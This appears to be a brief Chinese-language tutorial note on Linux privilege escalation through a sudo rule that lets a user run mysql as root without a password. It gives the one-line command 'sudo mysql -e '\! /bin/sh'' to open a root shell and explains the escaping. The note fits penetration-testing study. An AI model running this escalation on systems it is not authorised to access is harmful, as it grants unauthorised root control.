 sudo mysql
漏洞利用前提
当前用户可以以sudo高级权限运行mysql，即运行sudo -l后会有如下的行：
(root) NOPASSWD: /usr/bin/mysql
类似mysql这种关键应用常常有执行系统命令的操作，利用详见mysql | GTFOBins
操作方式
sudo mysql -e '\! /bin/sh'
其中-e表示执行系统命令，感叹号!表示开始执行系统命令，由于在bash语句中的感叹号!表示访问历史记录，因此要对感叹号!使用反斜
杠\进行转义。